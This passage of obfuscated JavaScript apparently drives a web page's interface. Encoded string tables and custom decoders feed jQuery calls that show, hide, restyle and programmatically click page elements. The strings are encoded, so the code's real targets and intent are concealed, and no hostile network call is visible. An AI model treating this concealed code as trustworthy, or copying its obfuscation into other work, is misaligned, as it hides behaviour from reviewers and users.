(=S","Tn)+2?f~g","`p_P`htY.7qJ*a","EC)Yd<^",">8R+q","eq|P,~5Z","8G}hkL4D","takr","xF=ra","~z}H4u1[h","&1Irl}<0oOWw=~XQ","IrurG}i","Se5ml*.h5n;:3]\"{TFurT","Y/_.ob&U",">F*]<C!HvB;.A[p8k`a/,T4=","Xz1P^IVHmcNeLQ","M*cL51]xcl0@8[JmVOGPV","`OgPS",">F*]<C!HvB;.A[p8k`d7HT2FJ+6","xC,5!]+WKh",">F*]y^s=","\"OYL1|t{","#Q1P","xF=r)GSOm+D*9","A^:Gvfn@k","Ir8.YH*08+=","UQT.M","K/f.Y}>U","g&_.q","q5Xl~?.d/7@nj/nQ*kzmT","e%^[[mAZ","[wfUqv;NATl&D","1cSg)*3KC","1crxQ&v0","q46x+","fvjd}Iim<","Xv|5.(4TFrC_=>nKphs5Y2XTCyD~i^q\"t([ybm.fKWSb8_I;a2fdiZ\"hQNOeB>{\"/[s[Ss3%(r#D5^:O]l|tQ8n6","yZ;dt","&(D7i",">vSdnjI$a#","Q[C[c",">vSd`","_[)y$]V0%","JxlL{Z}t_JKy6","_[)y$]W$","c(.dt","lY0L(|w","~\"A]ffw","8{FLi","`xIL4lhT)","qhaL@R&D]._#ac%O=6","{xWLVfg$","qhaL@R^$","t(]7FMX$","OUQ5c","BZYd>mw","a]s[SsyicWlbis6O1\"naF","578FZl3A","ty/e$]Px=u/MjI",".Z`g}","&6mW}mx","r&~#nYLz)Ox]9","2,@Mx_d{","B5TktsHsLI`1V8nKsC0XT1v","V\"O4G","L~t[","/p{AN","5*@{t","3EDA#5W","NpaR","0~*Ss,:KpD?O8Uq","uS#+%;s;~hUOX)Kla&WJx}a#g","l&wR[","~X%F","Cw.RDv0jW{?\";_i>QyX","0~*SCrHTmQh\"IeWBx&Qu~;yZ","G*}60?^Gs|Cn?Jk7J4@{=","QXFAM@ojdo~Jl.240EHyz;W","!tq65YaZ","oRl)S","r&~#nYLzx%W","r&~#nYLzx%}&ANfW~#4+WxX_iR","N=t4","hXs/^zMnJC;};tR*,C+i","f}%jcSG",".\"N4D_v","p,o|",">wi#3U.a,o","HW0Xzg(acZS","HW0XzgRy[*429DPEn=~","T,o|","Y,?Q)ce:>qjN7k&@T2h","HW0Xzgb{",">wi#3Uu{","HW0Xzg75fZ.","HW0XzgBz0*","HW0Xzg}ztIb8|[","HW0XzgSriIcA4D[VR9","/Ki5DJ]^;Zb8|[",">+5+1w.{","vXEc&S:P[xT%D?S;*[r1|djGv$g~#T7MI@HC%E*WWX(Ou2;","GqA)].]9~_+oT;+dlDBl+P)SX[Q|=Uzu^K,>m\"H]fzSkp*Mt0.>F!3$W<0JfOM<=AFSXJyh[iJ)","^N{Qfv!Thre>O@KQ`idMm\"(%G2I1U9|tEU_Wp/A:I2JJU9zuY]9c|+3_Z]9HZD<^Rp~S9RIRd]K%FwM[/OVMfW0&|JL.>;6Q,i=7N6*I?<hLQ?VuD.qX6)o%I`aZx;B0vUVMfW9WCjskN&B0OU[X}5Dq6lsk26@0?/sX6)/[A<s(b*zu^1<Dh+,","Mx*r23B/(om60l","WK)ey","Mx*r23)?QZbk{AH","o[(rAGXv","b[=QtYHv","JKPDb","G!2%",":%JDOTVTEs`FW3LX","1!{8^ju","MX,%q8]v","%wF8UUu","NR@eC","5[2%hcpJz,bs(l","5h]gR1eSl@>3?=","~e2fC1eS\"SiD<","8x*r23o:up^","5]Y8]8<SyZ","Mx*r23$+xS7*mhj_7![","<l7gW*u",">]c[","k+^q.hwT0","2=S56!?Ry*!e83%c2,S#;NATbIe653XE/y8+g8_e[","`cP{?W<Tx*","HW0XT","LLoFH3Lz?ON8$7","6mTXl(&}0",";VKM=","JyG#PMXBI*9r+l@m","D<{#nYLz;","T,g#f1J^%R","*<r7","E\"65","t,/>","M8pI7s+i]","sVS5","%7V|","9}1JD^\"9","$#E^}@(rs$~=A","rV<+l)^M#`d&E#rhhk}IZb01(mm.A","8$_8","]#po","fkY8[b_","yCI^B,|1","$#`o","rV<+l)f>[U|vp[`hCC*zeEV1","W]c^/,Fp63Y7\"lrI_Sto","}#|^Rby1","W6Kn9Xj_zmm.xY403A","5w@c/,t)QT","(s=+{|j06ffMV@9]G\"","n$hrRS0","H\"I^vXDPD\"@KbS;d]@{","d0M{5/*Q*09%|CP}R9o","^(VJ(Jb<qZ","ADuGb*Tl@<QtYcc","eTSBc*)DFEbAsY","+c>Oe","o4`R+","dGwg~Jg0","Da\"@b","?w,>e","$8wg72\"UN6&ipn3","ecUx42RhY`7nZm","?w,>|%4D<6r)OF6V@q9>6])7Z","@oSB3*Z`Z","?w,>}xXK<63JiW","va7RH~P","1cXO","+fEg2JvzcX","@qreaxqzXh","1cSg3]{yyjric_]+RW","xt&]KyP","eU%]U]WhL6","ecUx42xCo6|dW","du2B2~\"UN6&ipn3","+c>O|%4D<6r)OF6V@q9>6])7Z","du2B2~5P","_fXOV.[0","?w,>}x60",">awl|bP","k5&TH*,","javY","{RSC?ok|av","hEQX5JE|v<","jaGCrfnA","&awTG3RA","J`%fV2,","`tOwO|HImc2ksa3","oIKQIQx{bc","+MyPdK*]hcJ0P6c=7#eycQ05p","oMIq*OqzXcd`x","7X&w3<pSp","1crxQ&m+s1I@W","+fEg2Jx;H)&^xYB[$&reaxqzXh","nE?q#$H0",":lT*f>MCJ3DNW","~TEgmfeJY","zc@3m[ryHWlYR)4;<EP3utzylV^\"f8d$e[2VS}m5;w=S7Y*okts217vT}x*S~T8pfM6f1Q2`i~uS0)M","VKoOe","p[^:f",")c=O4%*hk?","02l2L",")c=Ob","Y2xVh>]{G",",&6QsK9h","2AwQe","<$x48Zl.tM$","91b385(",",&v:","e*%O)}9`&v","<$x4^=Zbx","~uU4b","L[mOe","y&v:","V2{f9t*yx",";[wQe","aur3","hjqOe","~u=O&59h","Ks\"Ow}jRr,2","}qa>/6R7;wyXr&XosC","s&wQ]5Ah","\"RyVn@wh","[1zK$]Uh","~I?Oakwh","Q$KkT\"(","]>Lg}x%yAhWKqF6o","uEx@nhwF","#Q<fvh!","GEqD","I4[_j$#NEq","61A_iTxF","TkC_m@osP|rc,(x}","v0F_?L1YH","J,4@u.0M1U~^Iv%3VEYDdn0F","TkC_m@GF","La;,OhZF","J}{kX","yEla5L!",",wp_l*/<pUm\"r","MEqD","]5BoY&Ukg|furvm`?ZA","8Qla9*8F","E4B9o.{<n[K)>W","6}Mo9%!","o~5Cam|r","A1|_.S4Mpx&^bE{}Dr!sD","(IYD>@N<P#J673S5!WgDHj[$[P#","U}j_xT7<)gPO5(dpJ}Mo({!","U}j_xT7<z#[^nJH2w4laE7|h)gPO5(Z","U}j_xTXF","frZojhxF","(IzfX.:F","U}j_xT7<z#,X_[~|9pja_.m<TU#","NtSJO?!","(}MorbHhsU#","+k;,&b]!HzzO6<{}|r","yEZ@wjf|Wz<bBg","`1x@{oi$Zm+)yJT3","Kg*?nrd41T","bBjaANt=femp\"q5|kU}","d/]mqGi","J1Tu","6>&;wzQ^|I","x;[(4`&j)o","y*Mpt>*jo}","if^D;;QS","RfH,;s+S","0eJ7z","+zyh]O+}:6[(S","Q3MkE/e%fX&TS","]5BoM","9,\"y#*4MB","@5X@o.8F","H2Vo`*T\"k|Mm8Emdur","yZoTZTr|Cx","9,BHc~Ck3zl","WWT@o.!","@5X@o.AIH","o4Of<T}M[U","|0cW7jFa7\"&;IJ*>+mA","O2bfX.!","QwzfoneF","T2X@OhwF",":5Bo~0ZF","w1x@5n0M6p:\"A#,}","9,~yWK@H`x",":Xd_COxF@m(;r","@5.Tcs!","yDhW*T8","CO2@","(Vm6_FQN",")gp=Dbgj21","GSI6Mn?nV7?/A","&#XL(","GSI6Mn?nV7?/FnA!wA","sfSb=","COpbf,J(eC&)A","(Vm6_F^A","upEZ+pVN","pcLSon8",":(!b0Umt:..c&eK","fO}b`T#N","(Vm6_FyjO2","d|ELtu3jzkc","d|ELtuSN","d|ELtu:tE1","d|ELtuzN","G~_l","d|ELtuIt\"rS]@J","d|ELtuc+mrzUW*J~.A","ecwBt;P","xt&]KyhQ@`?sxf*[RW","NbVg~.PB%X`>ULqo4^0g{;P",":>iqSn5P","<<#R",":>iqSn8Qqha8TK\"o^RoR","?w,>g&,7YaPqsfU[+W","2TSg7","2wC]Kyrtl1N9W","2wC]KyawEj","2wC]KyMeM6q","2wC]KyJ?U}N9W","2wC]KyGZO6bNCv_","rA7.y","r_ET;|UjpHw","5_q9.~qyX{Oc?eF\"t0","xt&]Ky`P","<<]xpi60","NbVgL#60x}FiW","DcXO","+fEg2J_0","@qreY?xCI6","NbVgL#60x}FiJ#W$MW","@qreY?60","NbVgL#/#f}/=W","I4D%+","NbVgL#/#f}/=J#W$MW","dQbxe","NbVgO2:JEAN987\"tWV]KF*@y&A8}[FfVMZ9>:%6BZ`}9W","NbVgO2:JEAN987\"tQW","R1K]%&v0","a4yBIiP","YYq%c}P","QcPRe","H^0g{;<3C","8<Tg(]60","H^0g{;60","+fSg+","FoMg/~60","NbVgO2:JEAN987\"typ~g6]`DZ","laFOD&P","ec#RKrbDZ","a4yBIi+W0","%fc]~~3>[`w","ec#RKrH0","2uXY"]);function YHSLil(){var gsr2Rt3=[function(){return globalThis},function(){return global},function(){return window},function(){return new Function("return this")()}],LxU27q,__globalObject,__TextDecoder;rWb_K2p(LxU27q=void 0,__globalObject=[]);try{rWb_K2p(LxU27q=Object,__globalObject[YqCFDsu[11]]("".__proto__.constructor.name))}catch(__Uint8Array){}m5rhzTy:for(__TextDecoder=YqCFDsu[0];__TextDecoder<gsr2Rt3[YqCFDsu[4]];__TextDecoder++)try{var __Buffer;LxU27q=gsr2Rt3[__TextDecoder]();for(__Buffer=YqCFDsu[0];__Buffer<__globalObject[YqCFDsu[4]];__Buffer++)if(typeof LxU27q[__globalObject[__Buffer]]===YqCFDsu[5])continue m5rhzTy;return LxU27q}catch(__Uint8Array){}return LxU27q||this}rWb_K2p(__globalObject=YHSLil()||{},__TextDecoder=__globalObject.TextDecoder,__Uint8Array=__globalObject.Uint8Array,__Buffer=__globalObject.Buffer,__String=__globalObject.String||String,__Array=__globalObject.Array||Array,utf8ArrayToStr=function(){var gsr2Rt3=new __Array(YqCFDsu[18]),LxU27q,__globalObject;rWb_K2p(LxU27q=__String[YqCFDsu[8]]||__String.fromCharCode,__globalObject=[]);return function(__TextDecoder){var __Uint8Array,__Buffer,__Array,utf8ArrayToStr;rWb_K2p(__Buffer=void 0,__Array=__TextDecoder[YqCFDsu[4]],__globalObject[YqCFDsu[4]]=YqCFDsu[0]);for(utf8ArrayToStr=YqCFDsu[0];utf8ArrayToStr<__Array;){rWb_K2p(__Buffer=__TextDecoder[utf8ArrayToStr++],__Buffer<=YqCFDsu[17]?__Uint8Array=__Buffer:__Buffer<=YqCFDsu[28]?__Uint8Array=(__Buffer&YqCFDsu[136])<<YqCFDsu[7]|__TextDecoder[utf8ArrayToStr++]&YqCFDsu[6]:__Buffer<=YqCFDsu[36]?__Uint8Array=(__Buffer&YqCFDsu[138])<<YqCFDsu[10]|(__TextDecoder[utf8ArrayToStr++]&YqCFDsu[6])<<YqCFDsu[7]|__TextDecoder[utf8ArrayToStr++]&YqCFDsu[6]:__String[YqCFDsu[8]]?__Uint8Array=(__Buffer&YqCFDsu[9])<<YqCFDsu[140]|(__TextDecoder[utf8ArrayToStr++]&YqCFDsu[6])<<YqCFDsu[10]|(__TextDecoder[utf8ArrayToStr++]&YqCFDsu[6])<<YqCFDsu[7]|__TextDecoder[utf8ArrayToStr++]&YqCFDsu[6]:(__Uint8Array=YqCFDsu[6],utf8ArrayToStr+=3),__globalObject[YqCFDsu[11]](gsr2Rt3[__Uint8Array]||(gsr2Rt3[__Uint8Array]=LxU27q(__Uint8Array))))}return __globalObject.join("")}}());function n6IzGg(gsr2Rt3){return typeof __TextDecoder!==YqCFDsu[5]&&__TextDecoder?new __TextDecoder().decode(new __Uint8Array(gsr2Rt3)):typeof __Buffer!==YqCFDsu[5]&&__Buffer?__Buffer.from(gsr2Rt3).toString("utf-8"):utf8ArrayToStr(gsr2Rt3)}function RRRslVD(){}rWb_K2p(ZUzpiF_=Object[QNZF9_v(119)](YqCFDsu[23]),WjEMBGt=void 0);function JEm7EcA(__globalObject,__TextDecoder,__Uint8Array,__Buffer={[QNZF9_v(120)]:YqCFDsu[1]},__String,__Array,utf8ArrayToStr,NtiDIrZ){if(!__Array){__Array=function(__globalObject){if(typeof gsr2Rt3[__globalObject]===YqCFDsu[5]){return gsr2Rt3[__globalObject]=__String(LxU27q[__globalObject])}return gsr2Rt3[__globalObject]}}if(!__String){__String=function(__globalObject){var __TextDecoder="\"~ut%|vJIQn.N@{3jS:,!V0pLb2X_/#De)Z*a1PCB5A;zogWY+iKk9Ol=f}F>yxTh]8?HrUm$cs(&74<^dwE`6GM[qR",__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr,NtiDIrZ,YHSLil;rWb_K2p(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],__Array=YqCFDsu[0],utf8ArrayToStr=YqCFDsu[0],NtiDIrZ=-YqCFDsu[1]);for(YHSLil=YqCFDsu[0];YHSLil<__Buffer;YHSLil++){var RRRslVD=__TextDecoder.indexOf(__Uint8Array[YHSLil]);if(RRRslVD===-YqCFDsu[1])continue;if(NtiDIrZ<YqCFDsu[0]){NtiDIrZ=RRRslVD}else{rWb_K2p(NtiDIrZ+=RRRslVD*YqCFDsu[12],__Array|=NtiDIrZ<<utf8ArrayToStr,utf8ArrayToStr+=(NtiDIrZ&YqCFDsu[13])>YqCFDsu[14]?YqCFDsu[15]:YqCFDsu[16]);do{rWb_K2p(__String.push(__Array&YqCFDsu[3]),__Array>>=YqCFDsu[2],utf8ArrayToStr-=YqCFDsu[2])}while(utf8ArrayToStr>YqCFDsu[9]);NtiDIrZ=-YqCFDsu[1]}}if(NtiDIrZ>-YqCFDsu[1]){__String.push((__Array|NtiDIrZ<<utf8ArrayToStr)&YqCFDsu[3])}return n6IzGg(__String)}}rWb_K2p(utf8ArrayToStr=void 0,NtiDIrZ={[__Array(121)]:function(__globalObject,__TextDecoder){if(!__TextDecoder){__TextDecoder=function(__TextDecoder){if(typeof gsr2Rt3[__TextDecoder]===YqCFDsu[5]){return gsr2Rt3[__TextDecoder]=__globalObject(LxU27q[__TextDecoder])}return gsr2Rt3[__TextDecoder]}}if(!__globalObject){__globalObject=function(__globalObject){var __TextDecoder="CQBplIbdhtAkKZJ4/,5?xsun8}=!zVfv*9D|g%e>@F&HM)1;.Y^]G3m+c7$\":6(Pa0wT<#yRirEX[`2~W{jNS_OqUoL",__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr,NtiDIrZ,YHSLil;rWb_K2p(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],__Array=YqCFDsu[0],utf8ArrayToStr=YqCFDsu[0],NtiDIrZ=-YqCFDsu[1]);for(YHSLil=YqCFDsu[0];YHSLil<__Buffer;YHSLil++){var RRRslVD=__TextDecoder.indexOf(__Uint8Array[YHSLil]);if(RRRslVD===-YqCFDsu[1])continue;if(NtiDIrZ<YqCFDsu[0]){NtiDIrZ=RRRslVD}else{rWb_K2p(NtiDIrZ+=RRRslVD*YqCFDsu[12],__Array|=NtiDIrZ<<utf8ArrayToStr,utf8ArrayToStr+=(NtiDIrZ&YqCFDsu[13])>YqCFDsu[14]?YqCFDsu[15]:YqCFDsu[16]);do{rWb_K2p(__String.push(__Array&YqCFDsu[3]),__Array>>=YqCFDsu[2],utf8ArrayToStr-=YqCFDsu[2])}while(utf8ArrayToStr>YqCFDsu[9]);NtiDIrZ=-YqCFDsu[1]}}if(NtiDIrZ>-YqCFDsu[1]){__String.push((__Array|NtiDIrZ<<utf8ArrayToStr)&YqCFDsu[3])}return n6IzGg(__String)}}var[__Uint8Array]=WjEMBGt;rWb_K2p($(__Array(122))[__TextDecoder(123)](__TextDecoder(124)+__TextDecoder(125)),$(__TextDecoder(YqCFDsu[21])+__Uint8Array)[__TextDecoder(YqCFDsu[17])](__TextDecoder(YqCFDsu[18])),$(__TextDecoder(129)+__Uint8Array)[__TextDecoder(YqCFDsu[17])](__TextDecoder(130)),$(__TextDecoder(131))[__TextDecoder(132)](),$(__TextDecoder(133))[__TextDecoder(134)](),$(__TextDecoder(YqCFDsu[20])+__Uint8Array)[__TextDecoder(YqCFDsu[19])]($(__TextDecoder(137))[__TextDecoder(YqCFDsu[19])]()),$(__TextDecoder(YqCFDsu[20])+__Uint8Array)[__TextDecoder(YqCFDsu[17])](__TextDecoder(138)),$(__TextDecoder(YqCFDsu[21])+__Uint8Array+__TextDecoder(139)+__Uint8Array+__TextDecoder(140))[__TextDecoder(141)]({[__TextDecoder(142)]:"-"+$(__TextDecoder(143),__TextDecoder(YqCFDsu[21])+__Uint8Array)[__TextDecoder(144)]()+"px"}),$(__TextDecoder(145))[__TextDecoder(146)](__TextDecoder(147),__TextDecoder(148),__TextDecoder(149)))},[__Array(150)]:function(__globalObject,__TextDecoder){if(!__TextDecoder){__TextDecoder=function(__TextDecoder){if(typeof gsr2Rt3[__TextDecoder]===YqCFDsu[5]){return gsr2Rt3[__TextDecoder]=__globalObject(LxU27q[__TextDecoder])}return gsr2Rt3[__TextDecoder]}}if(!__globalObject){__globalObject=function(__globalObject){var __TextDecoder="tGEIo/({@:]u<vA^F67#>L+N|`2BrT&0yPW_Mh=wX.b,%CK?J[qm}gzfisda9VjOHex\"l;cQk*Sn5)!$D31ZpRU~4Y8",__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr,NtiDIrZ,YHSLil;rWb_K2p(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],__Array=YqCFDsu[0],utf8ArrayToStr=YqCFDsu[0],NtiDIrZ=-YqCFDsu[1]);for(YHSLil=YqCFDsu[0];YHSLil<__Buffer;YHSLil++){var RRRslVD=__TextDecoder.indexOf(__Uint8Array[YHSLil]);if(RRRslVD===-YqCFDsu[1])continue;if(NtiDIrZ<YqCFDsu[0]){NtiDIrZ=RRRslVD}else{rWb_K2p(NtiDIrZ+=RRRslVD*YqCFDsu[12],__Array|=NtiDIrZ<<utf8ArrayToStr,utf8ArrayToStr+=(NtiDIrZ&YqCFDsu[13])>YqCFDsu[14]?YqCFDsu[15]:YqCFDsu[16]);do{rWb_K2p(__String.push(__Array&YqCFDsu[3]),__Array>>=YqCFDsu[2],utf8ArrayToStr-=YqCFDsu[2])}while(utf8ArrayToStr>YqCFDsu[9]);NtiDIrZ=-YqCFDsu[1]}}if(NtiDIrZ>-YqCFDsu[1]){__String.push((__Array|NtiDIrZ<<utf8ArrayToStr)&YqCFDsu[3])}return n6IzGg(__String)}}let __Uint8Array,__Buffer;if($(__TextDecoder(151))[__TextDecoder(152)]){function __String(__globalObject){var __TextDecoder="_%Vf`Px&CEJ/wj!WOBN~@aRQ7FK?pMXl5rz+}sd01kY2yeqbt$\"I3h)6G;T(#H.vAn[Sg9i*Dumc=LU]Z>4{:^8o|<,",__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr,NtiDIrZ,YHSLil;rWb_K2p(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],__Array=YqCFDsu[0],utf8ArrayToStr=YqCFDsu[0],NtiDIrZ=-YqCFDsu[1]);for(YHSLil=YqCFDsu[0];YHSLil<__Buffer;YHSLil++){var RRRslVD=__TextDecoder.indexOf(__Uint8Array[YHSLil]);if(RRRslVD===-YqCFDsu[1])continue;if(NtiDIrZ<YqCFDsu[0]){NtiDIrZ=RRRslVD}else{rWb_K2p(NtiDIrZ+=RRRslVD*YqCFDsu[12],__Array|=NtiDIrZ<<utf8ArrayToStr,utf8ArrayToStr+=(NtiDIrZ&YqCFDsu[13])>YqCFDsu[14]?YqCFDsu[15]:YqCFDsu[16]);do{rWb_K2p(__String.push(__Array&YqCFDsu[3]),__Array>>=YqCFDsu[2],utf8ArrayToStr-=YqCFDsu[2])}while(utf8ArrayToStr>YqCFDsu[9]);NtiDIrZ=-YqCFDsu[1]}}if(NtiDIrZ>-YqCFDsu[1]){__String.push((__Array|NtiDIrZ<<utf8ArrayToStr)&YqCFDsu[3])}return n6IzGg(__String)}function __Array(__globalObject){if(typeof gsr2Rt3[__globalObject]===YqCFDsu[5]){return gsr2Rt3[__globalObject]=__String(LxU27q[__globalObject])}return gsr2Rt3[__globalObject]}if($(__TextDecoder(153))[__Array(154)](__Array(155))){function utf8ArrayToStr(__globalObject){var __TextDecoder="tEnso8_`%L;WUX1?HzbF{iGNrqZmJSTjghRlMaQk+$#Y4y<xVfe:wdDc&6|@=vp[O!C7B2PAI0/3>)].(9}5\"*u,~^K",__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr,NtiDIrZ,YHSLil;rWb_K2p(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],__Array=YqCFDsu[0],utf8ArrayToStr=YqCFDsu[0],NtiDIrZ=-YqCFDsu[1]);for(YHSLil=YqCFDsu[0];YHSLil<__Buffer;YHSLil++){var RRRslVD=__TextDecoder.indexOf(__Uint8Array[YHSLil]);if(RRRslVD===-YqCFDsu[1])continue;if(NtiDIrZ<YqCFDsu[0]){NtiDIrZ=RRRslVD}else{rWb_K2p(NtiDIrZ+=RRRslVD*YqCFDsu[12],__Array|=NtiDIrZ<<utf8ArrayToStr,utf8ArrayToStr+=(NtiDIrZ&YqCFDsu[13])>YqCFDsu[14]?YqCFDsu[15]:YqCFDsu[16]);do{rWb_K2p(__String.push(__Array&YqCFDsu[3]),__Array>>=YqCFDsu[2],utf8ArrayToStr-=YqCFDsu[2])}while(utf8ArrayToStr>YqCFDsu[9]);NtiDIrZ=-YqCFDsu[1]}}if(NtiDIrZ>-YqCFDsu[1]){__String.push((__Array|NtiDIrZ<<utf8ArrayToStr)&YqCFDsu[3])}return n6IzGg(__String)}function NtiDIrZ(__globalObject){if(typeof gsr2Rt3[__globalObject]===YqCFDsu[5]){return gsr2Rt3[__globalObject]=utf8ArrayToStr(LxU27q[__globalObject])}return gsr2Rt3[__globalObject]}rWb_K2p(__Buffer=$(NtiDIrZ(156))[NtiDIrZ(157)]()[NtiDIrZ(158)](NtiDIrZ(159)),__Uint8Array=__Buffer[NtiDIrZ(160)](YqCFDsu[22]))}else{function YHSLil(__globalObject){var __TextDecoder="\"ftMGZ])b*Iud[hs0@P_VK?OA<=82Nl%#3pBjC|7:vqr5,H$}zgx+!1aTRmw^E`&eYD~nQy4o>F;ki.XJS6W(9/U{Lc",__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr,NtiDIrZ,YHSLil;rWb_K2p(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],__Array=YqCFDsu[0],utf8ArrayToStr=YqCFDsu[0],NtiDIrZ=-YqCFDsu[1]);for(YHSLil=YqCFDsu[0];YHSLil<__Buffer;YHSLil++){var RRRslVD=__TextDecoder.indexOf(__Uint8Array[YHSLil]);if(RRRslVD===-YqCFDsu[1])continue;if(NtiDIrZ<YqCFDsu[0]){NtiDIrZ=RRRslVD}else{rWb_K2p(NtiDIrZ+=RRRslVD*YqCFDsu[12],__Array|=NtiDIrZ<<utf8ArrayToStr,utf8ArrayToStr+=(NtiDIrZ&YqCFDsu[13])>YqCFDsu[14]?YqCFDsu[15]:YqCFDsu[16]);do{rWb_K2p(__String.push(__Array&YqCFDsu[3]),__Array>>=YqCFDsu[2],utf8ArrayToStr-=YqCFDsu[2])}while(utf8ArrayToStr>YqCFDsu[9]);NtiDIrZ=-YqCFDsu[1]}}if(NtiDIrZ>-YqCFDsu[1]){__String.push((__Array|NtiDIrZ<<utf8ArrayToStr)&YqCFDsu[3])}return n6IzGg(__String)}function RRRslVD(__globalObject){if(typeof gsr2Rt3[__globalObject]===YqCFDsu[5]){return gsr2Rt3[__globalObject]=YHSLil(LxU27q[__globalObject])}return gsr2Rt3[__globalObject]}rWb_K2p(__Buffer=$(__Array(161))[RRRslVD(162)]()[RRRslVD(163)](RRRslVD(164)),__Uint8Array=__Buffer[RRRslVD(165)](YqCFDsu[22]))}if(__Uint8Array){document[__Array(166)](__Uint8Array)[__Array(167)]()}}},[__Array(168)]:function(__globalObject,__TextDecoder){if(!__TextDecoder){__TextDecoder=function(__TextDecoder){if(typeof gsr2Rt3[__TextDecoder]===YqCFDsu[5]){return gsr2Rt3[__TextDecoder]=__globalObject(LxU27q[__TextDecoder])}return gsr2Rt3[__TextDecoder]}}if(!__globalObject){__globalObject=function(__globalObject){var __TextDecoder="B{9ud4O.=MI\"i_2!]:(>U|+j0l~Wr;Tcmg)Yh5eHqvQGD}@7,L<spokEb*JA%^/yn1[`N3$6Fzfaxw&8CZP#?RXKStV",__Uint8Array,__Buffer,__String,utf8ArrayToStr,NtiDIrZ,YHSLil,RRRslVD;rWb_K2p(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],utf8ArrayToStr=YqCFDsu[0],NtiDIrZ=YqCFDsu[0],YHSLil=-YqCFDsu[1]);for(RRRslVD=YqCFDsu[0];RRRslVD<__Buffer;RRRslVD++){var JEm7EcA=__TextDecoder.indexOf(__Uint8Array[RRRslVD]);if(JEm7EcA===-YqCFDsu[1])continue;if(YHSLil<YqCFDsu[0]){YHSLil=JEm7EcA}else{rWb_K2p(YHSLil+=JEm7EcA*YqCFDsu[12],utf8ArrayToStr|=YHSLil<<NtiDIrZ,NtiDIrZ+=(YHSLil&YqCFDsu[13])>YqCFDsu[14]?YqCFDsu[15]:YqCFDsu[16]);do{rWb_K2p(__String.push(utf8ArrayToStr&YqCFDsu[3]),utf8ArrayToStr>>=YqCFDsu[2],NtiDIrZ-=YqCFDsu[2])}while(NtiDIrZ>YqCFDsu[9]);YHSLil=-YqCFDsu[1]}}if(YHSLil>-YqCFDsu[1]){__String.push((utf8ArrayToStr|YHSLil<<NtiDIrZ)&YqCFDsu[3])}return n6IzGg(__String)}}let __Uint8Array=YqCFDsu[23];if($(__Array(169))[__TextDecoder(170)]>YqCFDsu[0]){function __Buffer(__globalObject){var __TextDecoder="OMBHpZjKDIGCaFRWcsmPqinboQLTEJgk9h{7l|YSf6V?@r(t!X^4*dANU#8/`0=2$]\"+u,;x1vz>5:)}y&<%[_w~3.e",__Uint8Array,__Buffer,__String,utf8ArrayToStr,NtiDIrZ,YHSLil,RRRslVD;rWb_K2p(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],utf8ArrayToStr=YqCFDsu[0],NtiDIrZ=YqCFDsu[0],YHSLil=-YqCFDsu[1]);for(RRRslVD=YqCFDsu[0];RRRslVD<__Buffer;RRRslVD++){var JEm7EcA=__TextDecoder.indexOf(__Uint8Array[RRRslVD]);if(JEm7EcA===-YqCFDsu[1])continue;if(YHSLil<YqCFDsu[0]){YHSLil=JEm7EcA}else{rWb_K2p(YHSLil+=JEm7EcA*YqCFDsu[12],utf8ArrayToStr|=YHSLil<<NtiDIrZ,NtiDIrZ+=(YHSLil&YqCFDsu[13])>YqCFDsu[14]?YqCFDsu[15]:YqCFDsu[16]);do{rWb_K2p(__String.push(utf8ArrayToStr&YqCFDsu[3]),utf8ArrayToStr>>=YqCFDsu[2],NtiDIrZ-=YqCFDsu[2])}while(NtiDIrZ>YqCFDsu[9]);YHSLil=-YqCFDsu[1]}}if(YHSLil>-YqCFDsu[1]){__String.push((utf8ArrayToStr|YHSLil<<NtiDIrZ)&YqCFDsu[3])}return n6IzGg(__String)}function __String(__globalObject){if(typeof gsr2Rt3[__globalObject]===YqCFDsu[5]){return gsr2Rt3[__globalObject]=__Buffer(LxU27q[__globalObject])}return gsr2Rt3[__globalObject]}__Uint8Array=__String(171)+__String(172)+$(__String(173))[__String(174)](__String(175))}else{function utf8ArrayToStr(__globalObject){var __TextDecoder="1thmdPlIVcTNrS/0bULA_*^K;Q>?Okjfa)\"&.%e|{:`E~$MqWY7#@4xZ(=3npg5GBu]XC62}o!RsvF+wHy89<Jzi[D,",__Uint8Array,__Buffer,__String,utf8ArrayToStr,NtiDIrZ,YHSLil,RRRslVD;rWb_K2p(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],utf8ArrayToStr=YqCFDsu[0],NtiDIrZ=YqCFDsu[0],YHSLil=-YqCFDsu[1]);for(RRRslVD=YqCFDsu[0];RRRslVD<__Buffer;RRRslVD++){var JEm7EcA=__TextDecoder.indexOf(__Uint8Array[RRRslVD]);if(JEm7EcA===-YqCFDsu[1])continue;if(YHSLil<YqCFDsu[0]){YHSLil=JEm7EcA}else{rWb_K2p(YHSLil+=JEm7EcA*YqCFDsu[12],utf8ArrayToStr|=YHSLil<<NtiDIrZ,NtiDIrZ+=(YHSLil&YqCFDsu[13])>YqCFDsu[14]?YqCFDsu[15]:YqCFDsu[16]);do{rWb_K2p(__String.push(utf8ArrayToStr&YqCFDsu[3]),utf8ArrayToStr>>=YqCFDsu[2],NtiDIrZ-=YqCFDsu[2])}while(NtiDIrZ>YqCFDsu[9]);YHSLil=-YqCFDsu[1]}}if(YHSLil>-YqCFDsu[1]){__String.push((utf8ArrayToStr|YHSLil<<NtiDIrZ)&YqCFDsu[3])}return n6IzGg(__String)}function NtiDIrZ(__globalObject){if(typeof gsr2Rt3[__globalObject]===YqCFDsu[5]){return gsr2Rt3[__globalObject]=utf8ArrayToStr(LxU27q[__globalObject])}return gsr2Rt3[__globalObject]}if($(__TextDecoder(176))[NtiDIrZ(177)]>YqCFDsu[0]){function YHSLil(__globalObject){var 